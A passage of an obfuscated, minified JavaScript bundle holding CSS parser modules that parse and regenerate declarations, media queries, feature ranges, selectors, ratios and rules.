Set([A['Qx'],A['no'],A['LT']]),h=vC(0x5c7),v={'kind':String,'children':[[vC(0xe1e),vC(0x650),vC(0x3be),vC(0xda0),vC(0xd4b)]]};function E(W){const vX=vC;return this[vX(0xbfd)](0x1)===A['Vy']&&R[vX(0xbcb)](this[vX(0xbfd)](0x2))?this[vX(0x650)](W):this[vX(0xda0)](W);}const k={'media':E,'container':E,'supports'(){const ve=vC;return this[ve(0xd4b)]();}};function u(W=vC(0xc3a)){const vI=vC,Y=this[vI(0x787)]();C:for(;!this[vI(0x2e6)];)switch(this[vI(0x9dc)]){case A['Mw']:case A['M$']:this[vI(0x816)]();continue;case A['Vy']:Y[vI(0x2bf)](this[vI(0xe1e)]());break;case A['AJ']:{let F=this[vI(0xcd5)](()=>k[W][vI(0xb29)](this,W),()=>null);F||(F=this[vI(0xcd5)](()=>{const vH=vI;this[vH(0x339)](A['AJ']);const z=this[vH(0x5c7)](W);return this[vH(0x339)](A['no']),z;},()=>this[vI(0x9c4)](W))),Y[vI(0x2bf)](F);break;}case A['zt']:{let z=this[vI(0xcd5)](()=>this[vI(0x3be)](W),()=>null);z||(z=this[vI(0x9c4)](W)),Y[vI(0x2bf)](z);break;}default:break C;}return Y[vI(0x6b3)]&&this[vI(0xfec)](vI(0x7b1)),{'type':vI(0x5c7),'loc':this[vI(0x482)](Y),'kind':W,'children':Y};}function G(W){const vS=vC;W[vS(0x678)][vS(0xc6c)](Y=>{const vD=vS;vD(0x5c7)===Y[vD(0x519)]?(this[vD(0x7a6)](A['AJ'],'('),this[vD(0xa78)](Y),this[vD(0x7a6)](A['no'],')')):this[vD(0xa78)](Y);});}},0x23d:(N,B,O)=>{'use strict';const vj=a3q;O['r'](B),O['d'](B,{'generate':()=>j,'name':()=>H,'parse':()=>T,'structure':()=>D,'walkContext':()=>S});var A=O(0xc8c),R=O(0x11ac);const E=0x21,k=0x23,G=0x24,W=0x26,Y=0x2a,F=0x2b,z=0x2f;function C(){const vr=a3q;return this[vr(0xd34)](this[vr(0x817)],!0x0);}function X(){const vT=a3q;return this[vT(0xd34)](this[vT(0x817)],!0x1);}function I(){const va=a3q,P=this[va(0xd5e)],L=this[va(0xa7f)]();return va(0xd34)!==L[va(0x519)]&&!0x1===this[va(0x2e6)]&&this[va(0x9dc)]!==R['Qq']&&!0x1===this[va(0x3ff)](E)&&!0x1===this[va(0xa1a)](P)&&this[va(0xfec)](),L;}const H=vj(0xe07),S=vj(0xec1),D={'important':[Boolean,String],'property':String,'value':[vj(0xa7f),vj(0xd34)]};function T(){const vQ=vj,P=this[vQ(0xc83)],L=this[vQ(0xd5e)],U=Q[vQ(0xb29)](this),x=(0x0,A['vs'])(U),M=x?this[vQ(0xdcb)]:this[vQ(0xb3e)],K=x?X:C;let f0,f1=!0x1;this[vQ(0xb7f)](),this[vQ(0x339)](R['Qx']);const f2=this[vQ(0xd5e)];if(x||this[vQ(0xb7f)](),f0=M?this[vQ(0xcd5)](I,K):K[vQ(0xb29)](this,this[vQ(0xd5e)]),x&&vQ(0xa7f)===f0[vQ(0x519)]&&f0[vQ(0x678)][vQ(0x6b3)]){for(let f3=f2-this[vQ(0xd5e)];f3<=0x0;f3++)if(this[vQ(0xfb3)](f3)===R['M$']){f0[vQ(0x678)][vQ(0x36a)]({'type':vQ(0xa1e),'loc':null,'value':'\x20'});break;}}return this[vQ(0x3ff)](E)&&(f1=Z[vQ(0xb29)](this),this[vQ(0xb7f)]()),!0x1===this[vQ(0x2e6)]&&this[vQ(0x9dc)]!==R['Qq']&&!0x1===this[vQ(0xa1a)](L)&&this[vQ(0xfec)](),{'type':vQ(0xe07),'loc':this[vQ(0x1d7)](P,this[vQ(0xc83)]),'important':f1,'property':U,'value':f0};}function j(P){const vi=vj;this[vi(0x7a6)](R['Vy'],P[vi(0x6f5)]),this[vi(0x7a6)](R['Qx'],':'),this[vi(0xa78)](P[vi(0x917)]),P[vi(0xea1)]&&(this[vi(0x7a6)](R['_i'],'!'),this[vi(0x7a6)](R['Vy'],!0x0===P[vi(0xea1)]?vi(0xea1):P[vi(0xea1)]));}function Q(){const vo=vj,P=this[vo(0xc83)];if(this[vo(0x9dc)]===R['_i'])switch(this[vo(0xbd2)](this[vo(0xc83)])){case Y:case G:case F:case k:case W:this[vo(0x816)]();break;case z:this[vo(0x816)](),this[vo(0x3ff)](z)&&this[vo(0x816)]();}return this[vo(0x9dc)]===R['Vw']?this[vo(0x339)](R['Vw']):this[vo(0x339)](R['Vy']),this[vo(0xc4f)](P);}function Z(){const vn=vj;this[vn(0x339)](R['_i']),this[vn(0xb7f)]();const P=this[vn(0x28f)](R['Vy']);return vn(0xea1)===P||P;}},0x201:(N,B,O)=>{'use strict';const vb=a3q;O['r'](B),O['d'](B,{'generate':()=>k,'name':()=>v,'parse':()=>E,'structure':()=>d});var A=O(0x11ac);const R=0x26;function h(){const vZ=a3q;return this[vZ(0xd34)](this[vZ(0x402)],!0x0);}const v=vb(0x3aa),d={'children':[[vb(0xe07),vb(0xbaf),vb(0x6c1)]]};function E(){const vP=vb,u=this[vP(0x787)]();for(;!this[vP(0x2e6)];)switch(this[vP(0x9dc)]){case A['M$']:case A['Mw']:case A['Qq']:this[vP(0x816)]();break;case A['zu']:u[vP(0x2bf)](this[vP(0xcd5)](this[vP(0xbaf)][vP(0x941)](this,!0x0),h));break;default:this[vP(0x3ff)](R)?u[vP(0x2bf)](this[vP(0xcd5)](this[vP(0x6c1)],h)):u[vP(0x2bf)](this[vP(0xcd5)](this[vP(0xe07)],h));}return{'type':vP(0x3aa),'loc':this[vP(0x482)](u),'children':u};}function k(u){const vL=vb;this[vL(0x678)](u,G=>{const vp=vL;vp(0xe07)===G[vp(0x519)]&&this[vp(0x7a6)](A['Qq'],';');});}},0x1fa5:(N,B,O)=>{'use strict';const vl=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=vl(0xf4a),R={'value':String,'unit':String};function h(){const vg=vl,d=this[vg(0xc83)],E=this[vg(0x563)](A['fg']);return{'type':vg(0xf4a),'loc':this[vg(0x1d7)](d,this[vg(0xc83)]),'value':E,'unit':this[vg(0xb95)](d+E[vg(0xd20)],this[vg(0xc83)])};}function v(d){const vU=vl;this[vU(0x7a6)](A['fg'],d[vU(0x917)]+d[vU(0xe9a)]);}},0xe8b:(N,B,O)=>{'use strict';const vx=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);const c=0x2f,R=vx(0x650),h={'kind':String,'name':String,'value':[vx(0xe1e),vx(0x3ce),vx(0xf4a),vx(0xb28),vx(0x4bd),null]};function v(E){const vy=vx,k=this[vy(0xc83)];let u,G=null;if(this[vy(0x339)](A['AJ']),this[vy(0xb7f)](),u=this[vy(0x28f)](A['Vy']),this[vy(0xb7f)](),this[vy(0x9dc)]!==A['no']){switch(this[vy(0x339)](A['Qx']),this[vy(0xb7f)](),this[vy(0x9dc)]){case A['wN']:G=this[vy(0x4e4)](0x1)===A['_i']?this[vy(0xb28)]():this[vy(0x3ce)]();break;case A['fg']:G=this[vy(0xf4a)]();break;case A['Vy']:G=this[vy(0xe1e)]();break;case A['zt']:G=this[vy(0xcd5)](()=>{const vw=vy,W=this[vw(0x4bd)](this[vw(0xd72)],this[vw(0xe9e)][vw(0xa7f)]);return this[vw(0xb7f)](),this[vw(0x3ff)](c)&&this[vw(0xfec)](),W;},()=>this[vy(0xb28)]());break;default:this[vy(0xfec)](vy(0x19e));}this[vy(0xb7f)]();}return this[vy(0x2e6)]||this[vy(0x339)](A['no']),{'type':vy(0x650),'loc':this[vy(0x1d7)](k,this[vy(0xc83)]),'kind':E,'name':u,'value':G};}function d(E){const vM=vx;this[vM(0x7a6)](A['AJ'],'('),this[vM(0x7a6)](A['Vy'],E[vM(0x610)]),null!==E[vM(0x917)]&&(this[vM(0x7a6)](A['Qx'],':'),this[vM(0xa78)](E[vM(0x917)])),this[vM(0x7a6)](A['no'],')');}},0x753:(N,B,O)=>{'use strict';const vK=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>R});var A=O(0x11ac);const c=vK(0x3be),R={'kind':String,'feature':String,'value':[vK(0xe07),vK(0xd84)]};function h(E,k){const vm=vK,u=(this[vm(0xa4e)][E]||{})[k];return vm(0x751)!=typeof u&&this[vm(0xfec)](vm(0x228)+k+'()'),u;}function v(E=vK(0x100c)){const d0=vK,k=this[d0(0xc83)],u=this[d0(0x4a4)](),G=h[d0(0xb29)](this,E,u[d0(0xb5d)]());this[d0(0xb7f)]();const W=this[d0(0xcd5)](()=>{const d1=d0,Y=this[d1(0xd5e)],F=G[d1(0xb29)](this);return!0x1===this[d1(0x2e6)]&&!0x1===this[d1(0xa1a)](Y)&&this[d1(0xfec)](),F;},()=>this[d0(0xd34)](null,!0x1));return this[d0(0x2e6)]||this[d0(0x339)](A['no']),{'type':d0(0x3be),'loc':this[d0(0x1d7)](k,this[d0(0xc83)]),'kind':E,'feature':u,'value':W};}function d(E){const d2=vK;this[d2(0x7a6)](A['zt'],E[d2(0x970)]+'('),this[d2(0xa78)](E[d2(0x917)]),this[d2(0x7a6)](A['no'],')');}},0x752:(N,B,O)=>{'use strict';const d3=a3q;O['r'](B),O['d'](B,{'generate':()=>C,'name':()=>G,'parse':()=>z,'structure':()=>W});var A=O(0x11ac);const R=0x2f,v=0x3c,E=0x3d,k=0x3e,G=d3(0xda0),W={'kind':String,'left':[d3(0xe1e),d3(0x3ce),d3(0xf4a),d3(0xb28),d3(0x4bd)],'leftComparison':String,'middle':[d3(0xe1e),d3(0x3ce),d3(0xf4a),d3(0xb28),d3(0x4bd)],'rightComparison':[String,null],'right':[d3(0xe1e),d3(0x3ce),d3(0xf4a),d3(0xb28),d3(0x4bd),null]};function Y(){const d4=d3;switch(this[d4(0xb7f)](),this[d4(0x9dc)]){case A['wN']:return this[d4(0x3ff)](R,this[d4(0x931)](0x1))?this[d4(0xb28)]():this[d4(0x3ce)]();case A['fg']:return this[d4(0xf4a)]();case A['Vy']:return this[d4(0xe1e)]();case A['zt']:return this[d4(0xcd5)](()=>{const d5=d4,X=this[d5(0x4bd)](this[d5(0xd72)],this[d5(0xe9e)][d5(0xa7f)]);return this[d5(0xb7f)](),this[d5(0x3ff)](R)&&this[d5(0xfec)](),X;},()=>this[d4(0xb28)]());default:this[d4(0xfec)](d4(0x19e));}}function F(X){const d6=d3;if(this[d6(0xb7f)](),this[d6(0x3ff)](v)||this[d6(0x3ff)](k)){const I=this[d6(0x41f)][this[d6(0xc83)]];return this[d6(0x816)](),this[d6(0x3ff)](E)?(this[d6(0x816)](),I+'='):I;}if(this[d6(0x3ff)](E))return'=';this[d6(0xfec)](d6(0xecf)+(X?d6(0xebd):'')+d6(0x3d2));}function z(X=d3(0x100c)){const d7=d3,I=this[d7(0xc83)];this[d7(0xb7f)](),this[d7(0x339)](A['AJ']);const H=Y[d7(0xb29)](this),S=F[d7(0xb29)](this,d7(0xe1e)===H[d7(0x519)]),D=Y[d7(0xb29)](this);let T=null,j=null;return this[d7(0x4e4)](0x0)!==A['no']&&(T=F[d7(0xb29)](this),j=Y[d7(0xb29)](this)),this[d7(0xb7f)](),this[d7(0x339)](A['no']),{'type':d7(0xda0),'loc':this[d7(0x1d7)](I,this[d7(0xc83)]),'kind':X,'left':H,'leftComparison':S,'middle':D,'rightComparison':T,'right':j};}function C(X){const d8=d3;this[d8(0x7a6)](A['AJ'],'('),this[d8(0xa78)](X[d8(0xf46)]),this[d8(0x583)](X[d8(0xec8)]),this[d8(0xa78)](X[d8(0x564)]),X[d8(0x95a)]&&(this[d8(0x583)](X[d8(0xa6f)]),this[d8(0xa78)](X[d8(0x95a)])),this[d8(0x7a6)](A['no'],')');}},0x621:(N,B,O)=>{'use strict';const d9=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>h,'walkContext':()=>R});var A=O(0x11ac);const c=d9(0x4bd),R=d9(0x751),h={'name':String,'children':[[]]};function v(E,k){const df=d9,u=this[df(0xc83)],G=this[df(0x4a4)](),W=G[df(0xb5d)]();let Y;return Y=k[df(0x1056)](W)?k[W][df(0xb29)](this,k):E[df(0xb29)](this,k),this[df(0x2e6)]||this[df(0x339)](A['no']),{'type':df(0x4bd),'loc':this[df(0x1d7)](u,this[df(0xc83)]),'name':G,'children':Y};}function d(E){const dq=d9;this[dq(0x7a6)](A['zt'],E[dq(0x610)]+'('),this[dq(0x678)](E),this[dq(0x7a6)](A['no'],')');}},0x142:(N,B,O)=>{'use strict';const dJ=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dJ(0x9c4),R={'kind':String,'function':[String,null],'children':[[]]};function h(d){const dV=dJ,E=this[dV(0xc83)];let k=null;this[dV(0x9dc)]===A['zt']?k=this[dV(0x4a4)]():this[dV(0x339)](A['AJ']);const u=this[dV(0xcd5)](()=>{const dN=dV,G=this[dN(0xd5e)],W=this[dN(0xd72)](this[dN(0xe9e)][dN(0xa7f)]);return!0x1===this[dN(0x2e6)]&&!0x1===this[dN(0xa1a)](G)&&this[dN(0xfec)](),W;},()=>this[dV(0xbc5)](this[dV(0xd34)](null,!0x1)));return this[dV(0x2e6)]||this[dV(0x339)](A['no']),{'type':dV(0x9c4),'loc':this[dV(0x1d7)](E,this[dV(0xc83)]),'kind':d,'function':k,'children':u};}function v(d){const dB=dJ;d[dB(0x751)]?this[dB(0x7a6)](A['zt'],d[dB(0x751)]+'('):this[dB(0x7a6)](A['AJ'],'('),this[dB(0x678)](d),this[dB(0x7a6)](A['no'],')');}},0x2011:(N,B,O)=>{'use strict';const dO=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h,'xxx':()=>c});var A=O(0x11ac);const c=dO(0xc57),R=dO(0x1cb),h={'value':String};function v(){const dA=dO,E=this[dA(0xc83)];return this[dA(0x339)](A['Vw']),{'type':dA(0x1cb),'loc':this[dA(0x1d7)](E,this[dA(0xc83)]),'value':this[dA(0xc4f)](E+0x1)};}function d(E){const dc=dO;this[dc(0x7a6)](A['Vw'],'#'+E[dc(0x917)]);}},0x1ee1:(N,B,O)=>{'use strict';const dR=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dR(0xf17),R={'name':String};function h(){const dh=dR,d=this[dh(0xc83)];return this[dh(0x339)](A['Vw']),{'type':dh(0xf17),'loc':this[dh(0x1d7)](d,this[dh(0xc83)]),'name':this[dh(0xc4f)](d+0x1)};}function v(d){const dt=dR;this[dt(0x7a6)](A['_i'],'#'+d[dt(0x610)]);}},0x218a:(N,B,O)=>{'use strict';const ds=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=ds(0xe1e),R={'name':String};function h(){const dv=ds;return{'type':dv(0xe1e),'loc':this[dv(0x1d7)](this[dv(0xc83)],this[dv(0xa33)]),'name':this[dv(0x28f)](A['Vy'])};}function v(d){const dd=ds;this[dd(0x7a6)](A['Vy'],d[dd(0x610)]);}},0x1454:(N,B,O)=>{'use strict';const dE=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);const c=0x2e,R=dE(0xbd7),h={'name':String};function v(){const dk=dE;let E=this[dk(0xc83)],k=this[dk(0x28f)](A['Vy']);for(;this[dk(0x3ff)](c);)this[dk(0x339)](A['_i']),k+='.'+this[dk(0x28f)](A['Vy']);return{'type':dk(0xbd7),'loc':this[dk(0x1d7)](E,this[dk(0xc83)]),'name':k};}function d(E){const du=dE;this[du(0x583)](E[du(0x610)]);}},0x117c:(N,B,O)=>{'use strict';const dG=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dG(0x9cd),R={'children':[[dG(0xbd7)]]};function h(){const dW=dG,d=this[dW(0x787)]();for(this[dW(0xb7f)]();!this[dW(0x2e6)]&&(d[dW(0x2bf)](this[dW(0xbd7)]()),this[dW(0xbfd)](0x0)===A['A9']);)this[dW(0xb7f)](),this[dW(0x816)](),this[dW(0xb7f)]();return{'type':dW(0x9cd),'loc':this[dW(0x482)](d),'children':d};}function v(d){const dY=dG;this[dY(0x678)](d,()=>this[dY(0x7a6)](A['A9'],','));}},0x2271:(N,B,O)=>{'use strict';const dF=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dF(0x46d),R={'modifier':[String,null],'mediaType':[String,null],'condition':[dF(0x5c7),null]};function h(){const dz=dF,d=this[dz(0xc83)];let E=null,k=null,u=null;if(this[dz(0xb7f)](),this[dz(0x9dc)]===A['Vy']&&this[dz(0xbfd)](0x1)!==A['AJ']){const G=this[dz(0x28f)](A['Vy']),W=G[dz(0xb5d)]();switch(dz(0x1c3)===W||dz(0xb27)===W?(this[dz(0xb7f)](),E=W,k=this[dz(0x28f)](A['Vy'])):k=G,this[dz(0xbfd)](0x0)){case A['Vy']:this[dz(0xb7f)](),this[dz(0x568)](dz(0x50a)),u=this[dz(0x5c7)](dz(0xc3a));break;case A['X6']:case A['Qq']:case A['A9']:case A['LT']:break;default:this[dz(0xfec)](dz(0x4ee));}}else switch(this[dz(0x9dc)]){case A['Vy']:case A['AJ']:case A['zt']:u=this[dz(0x5c7)](dz(0xc3a));break;case A['X6']:case A['Qq']:case A['LT']:break;default:this[dz(0xfec)](dz(0x4ee));}return{'type':dz(0x46d),'loc':this[dz(0x1d7)](d,this[dz(0xc83)]),'modifier':E,'mediaType':k,'condition':u};}function v(d){const dC=dF;d[dC(0xf0a)]?(d[dC(0xb7e)]&&this[dC(0x7a6)](A['Vy'],d[dC(0xb7e)]),this[dC(0x7a6)](A['Vy'],d[dC(0xf0a)]),d[dC(0x87b)]&&(this[dC(0x7a6)](A['Vy'],dC(0x50a)),this[dC(0xa78)](d[dC(0x87b)]))):d[dC(0x87b)]&&this[dC(0xa78)](d[dC(0x87b)]);}},0xfc5:(N,B,O)=>{'use strict';const dX=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dX(0xeb8),R={'children':[[dX(0x46d)]]};function h(){const de=dX,d=this[de(0x787)]();for(this[de(0xb7f)]();!this[de(0x2e6)]&&(d[de(0x2bf)](this[de(0x46d)]()),this[de(0x9dc)]===A['A9']);)this[de(0x816)]();return{'type':de(0xeb8),'loc':this[de(0x482)](d),'children':d};}function v(d){const dI=dX;this[dI(0x678)](d,()=>this[dI(0x7a6)](A['A9'],','));}},0x76a:(N,B,O)=>{'use strict';const dH=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);const c=0x26,R=dH(0x1043),h={};function v(){const dS=dH,E=this[dS(0xc83)];return this[dS(0xf57)](c),{'type':dS(0x1043),'loc':this[dS(0x1d7)](E,this[dS(0xc83)])};}function d(){const dD=dH;this[dD(0x7a6)](A['_i'],'&');}},0x7df:(N,B,O)=>{'use strict';const dr=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dr(0xf8d),R={'nth':[dr(0x7c6),dr(0xe1e)],'selector':[dr(0x2ab),null]};function h(){const dT=dr;this[dT(0xb7f)]();const d=this[dT(0xc83)];let E,k=d,u=null;return E=this[dT(0x58b)](0x0,dT(0xad6))||this[dT(0x58b)](0x0,dT(0x4e0))?this[dT(0xe1e)]():this[dT(0x7c6)](),k=this[dT(0xc83)],this[dT(0xb7f)](),this[dT(0x58b)](0x0,'of')&&(this[dT(0x816)](),u=this[dT(0x2ab)](),k=this[dT(0xc83)]),{'type':dT(0xf8d),'loc':this[dT(0x1d7)](d,k),'nth':E,'selector':u};}function v(d){const da=dr;this[da(0xa78)](d[da(0x698)]),null!==d[da(0x866)]&&(this[da(0x7a6)](A['Vy'],'of'),this[da(0xa78)](d[da(0x866)]));}},0x6cc:(N,B,O)=>{'use strict';const dj=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dj(0x3ce),R={'value':String};function h(){const dQ=dj;return{'type':dQ(0x3ce),'loc':this[dQ(0x1d7)](this[dQ(0xc83)],this[dQ(0xa33)]),'value':this[dQ(0x28f)](A['wN'])};}function v(d){const di=dj;this[di(0x7a6)](A['wN'],d[di(0x917)]);}},0x1585:(N,B,O)=>{'use strict';const dn=a3q;O['r'](B),O['d'](B,{'generate':()=>h,'name':()=>A,'parse':()=>R,'structure':()=>c});const A=dn(0x20e),c={'value':String};function R(){const dZ=dn,s=this[dZ(0xc83)];return this[dZ(0x816)](),{'type':dZ(0x20e),'loc':this[dZ(0x1d7)](s,this[dZ(0xc83)]),'value':this[dZ(0xc4f)](s)};}function h(s){const db=dn;this[db(0x583)](s[db(0x917)]);}},0x1cb1:(N,B,O)=>{'use strict';const dP=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dP(0x3ee),R={'children':[[]]};function h(d,E){const dL=dP,k=this[dL(0xc83)];let u=null;return this[dL(0x339)](A['AJ']),u=d[dL(0xb29)](this,E),this[dL(0x2e6)]||this[dL(0x339)](A['no']),{'type':dL(0x3ee),'loc':this[dL(0x1d7)](k,this[dL(0xc83)]),'children':u};}function v(d){const dp=dP;this[dp(0x7a6)](A['AJ'],'('),this[dp(0x678)](d),this[dp(0x7a6)](A['no'],')');}},0x2525:(N,B,O)=>{'use strict';const dl=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=dl(0x830),R={'value':String};function h(){const dg=dl;return{'type':dg(0x830),'loc':this[dg(0x1d7)](this[dg(0xc83)],this[dg(0xa33)]),'value':this[dg(0x563)](A['Ne'])};}function v(d){const dU=dl;this[dU(0x7a6)](A['Ne'],d[dU(0x917)]+'%');}},0x6a6:(N,B,O)=>{'use strict';const dx=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>h,'walkContext':()=>R});var A=O(0x11ac);const c=dx(0xdc4),R=dx(0x751),h={'name':String,'children':[[dx(0xd34)],null]};function v(){const dy=dx,E=this[dy(0xc83)];let k,u,G=null;return this[dy(0x339)](A['Qx']),this[dy(0x9dc)]===A['zt']?(k=this[dy(0x4a4)](),u=k[dy(0xb5d)](),this[dy(0x4e4)](0x0)==A['no']?G=this[dy(0x787)]():hasOwnProperty[dy(0xb29)](this[dy(0xac2)],u)?(this[dy(0xb7f)](),G=this[dy(0xac2)][u][dy(0xb29)](this),this[dy(0xb7f)]()):(G=this[dy(0x787)](),G[dy(0x2bf)](this[dy(0xd34)](null,!0x1))),this[dy(0x339)](A['no'])):k=this[dy(0x28f)](A['Vy']),{'type':dy(0xdc4),'loc':this[dy(0x1d7)](E,this[dy(0xc83)]),'name':k,'children':G};}function d(E){const dw=dx;this[dw(0x7a6)](A['Qx'],':'),null===E[dw(0x678)]?this[dw(0x7a6)](A['Vy'],E[dw(0x610)]):(this[dw(0x7a6)](A['zt'],E[dw(0x610)]+'('),this[dw(0x678)](E),this[dw(0x7a6)](A['no'],')'));}},0x866:(N,B,O)=>{'use strict';const dM=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>h,'walkContext':()=>R});var A=O(0x11ac);const c=dM(0x601),R=dM(0x751),h={'name':String,'children':[[dM(0xd34)],null]};function v(){const dK=dM,E=this[dK(0xc83)];let k,u,G=null;return this[dK(0x339)](A['Qx']),this[dK(0x339)](A['Qx']),this[dK(0x9dc)]===A['zt']?(k=this[dK(0x4a4)](),u=k[dK(0xb5d)](),this[dK(0x4e4)](0x0)==A['no']?G=this[dK(0x787)]():hasOwnProperty[dK(0xb29)](this[dK(0xac2)],u)?(this[dK(0xb7f)](),G=this[dK(0xac2)][u][dK(0xb29)](this),this[dK(0xb7f)]()):(G=this[dK(0x787)](),G[dK(0x2bf)](this[dK(0xd34)](null,!0x1))),this[dK(0x339)](A['no'])):k=this[dK(0x28f)](A['Vy']),{'type':dK(0x601),'loc':this[dK(0x1d7)](E,this[dK(0xc83)]),'name':k,'children':G};}function d(E){const dm=dM;this[dm(0x7a6)](A['Qx'],':'),this[dm(0x7a6)](A['Qx'],':'),null===E[dm(0x678)]?this[dm(0x7a6)](A['Vy'],E[dm(0x610)]):(this[dm(0x7a6)](A['zt'],E[dm(0x610)]+'('),this[dm(0x678)](E),this[dm(0x7a6)](A['no'],')'));}},0xf52:(N,B,O)=>{'use strict';const E1=a3q;O['r'](B),O['d'](B,{'generate':()=>k,'name':()=>v,'parse':()=>E,'structure':()=>d});var A=O(0x11ac);const R=0x2f;function h(){const E0=a3q;switch(this[E0(0xb7f)](),this[E0(0x9dc)]){case A['wN']:return this[E0(0x3ce)]();case A['zt']:return this[E0(0x4bd)](this[E0(0xd72)],this[E0(0xe9e)][E0(0xa7f)]);default:this[E0(0xfec)](E0(0x36e));}}const v=E1(0xb28),d={'left':[E1(0x3ce),E1(0x4bd)],'right':[E1(0x3ce),E1(0x4bd),null]};function E(){const E2=E1,u=this[E2(0xc83)],G=h[E2(0xb29)](this);let W=null;return this[E2(0xb7f)](),this[E2(0x3ff)](R)&&(this[E2(0xf57)](R),W=h[E2(0xb29)](this)),{'type':E2(0xb28),'loc':this[E2(0x1d7)](u,this[E2(0xc83)]),'left':G,'right':W};}function k(u){const E3=E1;this[E3(0xa78)](u[E3(0xf46)]),this[E3(0x7a6)](A['_i'],'/'),u[E3(0x95a)]?this[E3(0xa78)](u[E3(0x95a)]):this[E3(0xa78)](A['wN'],0x1);}},0xc13:(N,B,O)=>{'use strict';const E5=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);function c(){const E4=a3q;return this[E4(0xd5e)]>0x0&&this[E4(0xfb3)](-0x1)===A['M$']?this[E4(0xd5e)]>0x1?this[E4(0x33a)](this[E4(0xd5e)]-0x1):this[E4(0xd00)]:this[E4(0xc83)];}const R=E5(0xd34),h={'value':String};function v(E,k){const E6=E5,u=this[E6(0x33a)](this[E6(0xd5e)]);let G;return this[E6(0x8a9)](this[E6(0xd5e)],E||this[E6(0x277)]),G=k&&this[E6(0xc83)]>u?c[E6(0xb29)](this):this[E6(0xc83)],{'type':E6(0xd34),'loc':this[E6(0x1d7)](u,G),'value':this[E6(0xb95)](u,G)};}function d(E){const E7=E5;this[E7(0x583)](E[E7(0x917)]);}},0x21d3:(N,B,O)=>{'use strict';const Ef=a3q;O['r'](B),O['d'](B,{'generate':()=>G,'name':()=>v,'parse':()=>u,'structure':()=>k,'walkContext':()=>E});var A=O(0x11ac);function R(){const E8=a3q;return this[E8(0xd34)](this[E8(0x298)],!0x0);}function h(){const E9=a3q,W=this[E9(0x2ab)]();return E9(0xd34)!==W[E9(0x519)]&&!0x1===this[E9(0x2e6)]&&this[E9(0x9dc)]!==A['X6']&&this[E9(0xfec)](),W;}const v=Ef(0x6c1),E=Ef(0xddd),k={'prelude':[Ef(0x2ab),Ef(0xd34)],'block':[Ef(0x1024)]};function u(){const Eq=Ef,W=this[Eq(0xd5e)],Y=this[Eq(0xc83)];let F,z;return F=this[Eq(0x889)]?this[Eq(0xcd5)](h,R):R[Eq(0xb29)](this,W),z=this[Eq(0x1024)](!0x0),{'type':Eq(0x6c1),'loc':this[Eq(0x1d7)](Y,this[Eq(0xc83)]),'prelude':F,'block':z};}function G(W){const EJ=Ef;this[EJ(0xa78)](W[EJ(0xaa2)]),this[EJ(0xa78)](W[EJ(0xcba)]);}},0x25d9:(N,B,O)=>{'use strict';const EV=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=EV(0xa81),R={'root':[EV(0x2ab),EV(0xd34),null],'limit':[EV(0x2ab),EV(0xd34),null]};function h(){const EN=EV;let d=null,E=null;this[EN(0xb7f)]();const k=this[EN(0xc83)];return this[EN(0x9dc)]===A['AJ']&&(this[EN(0x816)](),this[EN(0xb7f)](),d=this[EN(0xcd5)](this[EN(0x2ab)],()=>this[EN(0xd34)](!0x1,!0x0)),this[EN(0xb7f)](),this[EN(0x339)](A['no'])),this[EN(0x4e4)](0x0)===A['Vy']&&(this[EN(0xb7f)](),this[EN(0x568)]('to'),this[EN(0xb7f)](),this[EN(0x339)](A['AJ']),this[EN(0xb7f)](),E=this[EN(0xcd5)](this[EN(0x2ab)],()=>this[EN(0xd34)](!0x1,!0x0)),this[EN(0xb7f)](),this[EN(0x339)](A['no'])),{'type':EN(0xa81),'loc':this[EN(0x1d7)](k,this[EN(0xc83)]),'root':d,'limit':E};}function v(d){const EB=EV;d[EB(0x838)]&&(this[EB(0x7a6)](A['AJ'],'('),this[EB(0xa78)](d[EB(0x838)]),this[EB(0x7a6)](A['no'],')')),d[EB(0xc39)]&&(this[EB(0x7a6)](A['Vy'],'to'),this[EB(0x7a6)](A['AJ'],'('),this[EB(0xa78)](d[EB(0xc39)]),this[EB(0x7a6)](A['no'],')'));}},0x96c:(N,B,O)=>{'use strict';const 